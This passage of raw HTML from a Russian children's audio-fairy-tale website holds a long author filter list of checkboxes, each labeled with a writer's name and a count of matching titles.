class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_65" disabled> <label class="filters-item__label" for="tag_65">А. Е. Курляндский (0)</label> </span> <div class="filters-item filters-item-outer filters-item-hidden"> <a class="filters-item__link" href="/audioskazki" title="Э. Р. Л. де Лабулэ"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_95" checked> <label class="filters-item__label" for="tag_95">Э. Р. Л. де Лабулэ (2)</label> </div> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_97" disabled> <label class="filters-item__label" for="tag_97">К. Д. Ушинский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_100" disabled> <label class="filters-item__label" for="tag_100">Шарль Перро (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_110" disabled> <label class="filters-item__label" for="tag_110">Д. Н. Мамин-Сибиряк (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_114" disabled> <label class="filters-item__label" for="tag_114">Вильгельм Гауф (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_120" disabled> <label class="filters-item__label" for="tag_120">Л. И. Лагин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_121" disabled> <label class="filters-item__label" for="tag_121">Антуан де Сент-Экзюпери (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_122" disabled> <label class="filters-item__label" for="tag_122">Р. Л. Стивенсон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_123" disabled> <label class="filters-item__label" for="tag_123">Беатрис Поттер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_124" disabled> <label class="filters-item__label" for="tag_124">Давид Самойлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_127" disabled> <label class="filters-item__label" for="tag_127">Сельма Лагерлёф (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_129" disabled> <label class="filters-item__label" for="tag_129">И. А. Крылов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_133" disabled> <label class="filters-item__label" for="tag_133">Н. Г. Гарин-Михайловский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_136" disabled> <label class="filters-item__label" for="tag_136">В. В. Зотов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_139" disabled> <label class="filters-item__label" for="tag_139">Т. М. Белозёров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_141" disabled> <label class="filters-item__label" for="tag_141">Кришан Чандар (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_142" disabled> <label class="filters-item__label" for="tag_142">Юрий Сотник (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_143" disabled> <label class="filters-item__label" for="tag_143">А. Х. Тамбиев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_145" disabled> <label class="filters-item__label" for="tag_145">З. Топелиус (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_147" disabled> <label class="filters-item__label" for="tag_147">В. Шишакин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_149" disabled> <label class="filters-item__label" for="tag_149">Дмитрий Емец (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_150" disabled> <label class="filters-item__label" for="tag_150">Дональд Биссет (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_151" disabled> <label class="filters-item__label" for="tag_151">Э. Н. Успенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_152" disabled> <label class="filters-item__label" for="tag_152">Э. Э. Мошковская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_153" disabled> <label class="filters-item__label" for="tag_153">В. Г. Фере (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_154" disabled> <label class="filters-item__label" for="tag_154">И. Т. Бурсов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_155" disabled> <label class="filters-item__label" for="tag_155">Кристиан Пино (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_159" disabled> <label class="filters-item__label" for="tag_159">Энид Блайтон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_160" disabled> <label class="filters-item__label" for="tag_160">Э. Т. А. Гофман (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_161" disabled> <label class="filters-item__label" for="tag_161">Е. Тринова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_165" disabled> <label class="filters-item__label" for="tag_165">А. К. Дитрих (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_166" disabled> <label class="filters-item__label" for="tag_166">А. И. Введенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_167" disabled> <label class="filters-item__label" for="tag_167">В. В. Бианки (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_168" disabled> <label class="filters-item__label" for="tag_168">Ф. Л. Шапиро (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_170" disabled> <label class="filters-item__label" for="tag_170">Е. Жуковская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_172" disabled> <label class="filters-item__label" for="tag_172">Н. Н. Носов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_174" disabled> <label class="filters-item__label" for="tag_174">Виктор Гюго (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_176" disabled> <label class="filters-item__label" for="tag_176">А. Н. Рыбаков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_177" disabled> <label class="filters-item__label" for="tag_177">В. А. Лёвшин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_178" disabled> <label class="filters-item__label" for="tag_178">Ж. М. Лепренс де Бомон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_179" disabled> <label class="filters-item__label" for="tag_179">С. Г. Козлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_180" disabled> <label class="filters-item__label" for="tag_180">Ю. Я. Яковлев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_181" disabled> <label class="filters-item__label" for="tag_181">Орасио Кирога (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_182" disabled> <label class="filters-item__label" for="tag_182">М. Р. Садовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_183" disabled> <label class="filters-item__label" for="tag_183">В. В. Медведев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_184" disabled> <label class="filters-item__label" for="tag_184">С. Л. Прокофьева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_186" disabled> <label class="filters-item__label" for="tag_186">Лион Измайлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_187" disabled> <label class="filters-item__label" for="tag_187">Отфрид Пройслер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_188" disabled> <label class="filters-item__label" for="tag_188">Д. Н. Норин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_190" disabled> <label class="filters-item__label" for="tag_190">Я. А. Сегель (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_191" disabled> <label class="filters-item__label" for="tag_191">А. П. Гайдар (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_192" disabled> <label class="filters-item__label" for="tag_192">Энн Хогарт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_193" disabled> <label class="filters-item__label" for="tag_193">Е. И. Чарушин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_194" disabled> <label class="filters-item__label" for="tag_194">Н. И. Сладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_196" disabled> <label class="filters-item__label" for="tag_196">Л. Лягут (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_197" disabled> <label class="filters-item__label" for="tag_197">Д. К. Демирчян (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_199" disabled> <label class="filters-item__label" for="tag_199">Октав Панку-Яш (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_201" disabled> <label class="filters-item__label" for="tag_201">Иржи Волькер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_202" disabled> <label class="filters-item__label" for="tag_202">Дьердь Шош (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_204" disabled> <label class="filters-item__label" for="tag_204">В. П. Катаев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_205" disabled> <label class="filters-item__label" for="tag_205">Н. Космин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_206" disabled> <label class="filters-item__label" for="tag_206">Л. Л. Яхнин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_210" disabled> <label class="filters-item__label" for="tag_210">С. М. Шатров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_212" disabled> <label class="filters-item__label" for="tag_212">С. Г. Розанов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_213" disabled> <label class="filters-item__label" for="tag_213">Вольт Суслов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_216" disabled> <label class="filters-item__label" for="tag_216">Максим Горький (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_217" disabled> <label class="filters-item__label" for="tag_217">Лесли Риис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_218" disabled> <label class="filters-item__label" for="tag_218">Ганс Фаллада (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_223" disabled> <label class="filters-item__label" for="tag_223">Б. П. Карамышев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_225" disabled> <label class="filters-item__label" for="tag_225">А. К. Толстой (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_227" disabled> <label class="filters-item__label" for="tag_227">Г. П. Виеру (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_228" disabled> <label class="filters-item__label" for="tag_228">Чарльз Диккенс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_229" disabled> <label class="filters-item__label" for="tag_229">В. Галкин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_230" disabled> <label class="filters-item__label" for="tag_230">Борис Заходер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_232" disabled> <label class="filters-item__label" for="tag_232">Карел Чапек (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_234" disabled> <label class="filters-item__label" for="tag_234">Панчо Панчев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_235" disabled> <label class="filters-item__label" for="tag_235">Г. Орлова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_240" disabled> <label class="filters-item__label" for="tag_240">И. И. Кашежева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_241" disabled> <label class="filters-item__label" for="tag_241">А. П. Платонов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_242" disabled> <label class="filters-item__label" for="tag_242">М. М. Пришвин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_245" disabled> <label class="filters-item__label" for="tag_245">М. И. Красев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_246" disabled> <label class="filters-item__label" for="tag_246">Е. Б. Борисова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_247" disabled> <label class="filters-item__label" for="tag_247">В. П. Крапивин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_248" disabled> <label class="filters-item__label" for="tag_248">С. С. Важов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_249" disabled> <label class="filters-item__label" for="tag_249">Джеймс Крюс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_250" disabled> <label class="filters-item__label" for="tag_250">А. И. Шаров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_260" disabled> <label class="filters-item__label" for="tag_260">М. Д. Яснов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_261" disabled> <label class="filters-item__label" for="tag_261">О. О. Дриз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_270" disabled> <label class="filters-item__label" for="tag_270">Б. В. Шергин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_278" disabled> <label class="filters-item__label" for="tag_278">А. Н. Толстой (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_283" disabled> <label class="filters-item__label" for="tag_283">Феликс Зальтен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_288" disabled> <label class="filters-item__label" for="tag_288">Льюис Кэрролл (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_290" disabled> <label class="filters-item__label" for="tag_290">А. А. Усачёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_292" disabled> <label class="filters-item__label" for="tag_292">Памела Трэверс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_294" disabled> <label class="filters-item__label" for="tag_294">Генри Лонгфелло (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_297" disabled> <label class="filters-item__label" for="tag_297">А. С. Некрасов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_300" disabled> <label class="filters-item__label" for="tag_300">Григорий Остер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_309" disabled> <label class="filters-item__label" for="tag_309">Вениамин Каверин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_312" disabled> <label class="filters-item__label" for="tag_312">Оскар Уайльд (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_315" disabled> <label class="filters-item__label" for="tag_315">Астрид Линдгрен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_316" disabled> <label class="filters-item__label" for="tag_316">Марк Твен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_317" disabled> <label class="filters-item__label" for="tag_317">Е. Л. Шварц  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_320" disabled> <label class="filters-item__label" for="tag_320">Илья Литвак (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_337" disabled> <label class="filters-item__label" for="tag_337">Джеймс Мэтью Барри (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_341" disabled> <label class="filters-item__label" for="tag_341">Рудольф Э. Распе (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_343" disabled> <label class="filters-item__label" for="tag_343">Юрий Коваль (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_346" disabled> <label class="filters-item__label" for="tag_346">Джанни Родари (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_350" disabled> <label class="filters-item__label" for="tag_350">В. И. Даль (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_351" disabled> <label class="filters-item__label" for="tag_351">А. И. Хайт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_360" disabled> <label class="filters-item__label" for="tag_360">Юрий Олеша (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_372" disabled> <label class="filters-item__label" for="tag_372">Л. П. Васильева-Гангнус (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_375" disabled> <label class="filters-item__label" for="tag_375">В. Ю. Драгунский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_379" disabled> <label class="filters-item__label" for="tag_379">П. П. Ершов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_391" disabled> <label class="filters-item__label" for="tag_391">К. П. Паустовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_395" disabled> <label class="filters-item__label" for="tag_395">В. А. Жуковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_396" disabled> <label class="filters-item__label" for="tag_396">Антоний Погорельский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_401" disabled> <label class="filters-item__label" for="tag_401">В. М. Алеников (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_402" disabled> <label class="filters-item__label" for="tag_402">Жюль Верн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_403" disabled> <label class="filters-item__label" for="tag_403">А. С. Грин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_404" disabled> <label class="filters-item__label" for="tag_404">А. П. Чехов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_406" disabled> <label class="filters-item__label" for="tag_406">А. И. Куприн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_407" disabled> <label class="filters-item__label" for="tag_407">К. М. Станюкович (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_411" disabled> <label class="filters-item__label" for="tag_411">Эно Рауд (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_412" disabled> <label class="filters-item__label" for="tag_412">Джонатан Свифт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_416" disabled> <label class="filters-item__label" for="tag_416">В. А. Осеева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_421" disabled> <label class="filters-item__label" for="tag_421">Карло Коллоди (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_422" disabled> <label class="filters-item__label" for="tag_422">Лия Гераскина (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_426" disabled> <label class="filters-item__label" for="tag_426">М. Алазанцев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_427" disabled> <label class="filters-item__label" for="tag_427">А. Даурский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_428" disabled> <label class="filters-item__label" for="tag_428">Ф. Марз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_429" disabled> <label class="filters-item__label" for="tag_429">А. Романовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_430" disabled> <label class="filters-item__label" for="tag_430">Б. М. Скубенко-Яблоновский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_431" disabled> <label class="filters-item__label" for="tag_431">А. Чеглок (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_480" disabled> <label class="filters-item__label" for="tag_480">А. Н. Островский  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_481" disabled> <label class="filters-item__label" for="tag_481">Ирина Токмакова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_483" disabled> <label class="filters-item__label" for="tag_483">Г. Г. Троепольский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_484" disabled> <label class="filters-item__label" for="tag_484">Галина Бахарева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_489" disabled> <label class="filters-item__label" for="tag_489">Сергей Богомазов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_491" disabled> <label class="filters-item__label" for="tag_491">Вадим Коростылёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_493" disabled> <label class="filters-item__label" for="tag_493">Г. М. Науменко (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_494" disabled> <label class="filters-item__label" for="tag_494">Юрий Дружков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_495" disabled> <label class="filters-item__label" for="tag_495">Пьер Гамарра (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_496" disabled> <label class="filters-item__label" for="tag_496">Агнеш Балинт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_497" disabled> <label class="filters-item__label" for="tag_497">Юрий Энтин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_499" disabled> <label class="filters-item__label" for="tag_499">Л. Суходольчан (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_501" disabled> <label class="filters-item__label" for="tag_501">Рувим Фраерман (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_502" disabled> <label class="filters-item__label" for="tag_502">Роальд Добровенский (0)</label> </span> <span class="filters-item 